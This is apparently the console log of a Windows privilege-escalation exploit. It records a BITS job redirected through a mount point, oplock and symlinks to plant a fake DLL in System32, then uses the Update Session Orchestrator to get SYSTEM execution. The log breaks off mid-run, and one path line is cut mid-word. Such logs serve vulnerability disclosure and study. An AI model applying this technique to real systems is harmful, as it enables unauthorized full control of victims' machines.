 Workspace: 'C:\Users\jcxp\AppData\Local\Temp\workspace\'.
Source file: 'C:\Users\jcxp\AppData\Local\Temp\workspace\FakeDll.dll'.
Destination file: 'C:\Windows\System32\WindowsCoreDeviceInfo.dll'.
Created Mount Point: 'C:\Users\jcxp\AppData\Local\Temp\workspace\mountpoint\' -> 'C:\Users\jcxp\AppData\Local\Tem
kspace\bait\'.
Created BITS job with local file: 'C:\Users\jcxp\AppData\Local\Temp\workspace\mountpoint\test.txt'.
Found BITS temp file: 'BIT9544.tmp'
OpLock set on 'C:\Users\jcxp\AppData\Local\Temp\workspace\bait\BIT9544.tmp'.
BITS job has been resumed. Waiting for the oplock to be triggered...
OpLock triggered. Switching mountpoint.
Created Symlink: '\RPC Control\BIT9544.tmp' -> '\??\C:\Users\jcxp\AppData\Local\Temp\workspace\FakeDll.dll'
Created Symlink: '\RPC Control\test.txt' -> '\??\C:\Windows\System32\WindowsCoreDeviceInfo.dll'
Releasing OpLock and waiting for the job to complete...
Job state: BG_JOB_STATE_CONNECTING
Job state: BG_JOB_STATE_TRANSFERRING
Job state: BG_JOB_STATE_TRANSFERRED
Found target file 'C:\Windows\System32\WindowsCoreDeviceInfo.dll'. Exploit successfull!
Using the Update Session Orchestrator to get code execution as SYSTEM.
Trying UpdateOrchestrator->StartScan()
|__ Creating instance of 'UpdateSessionOrchestrator'... Done.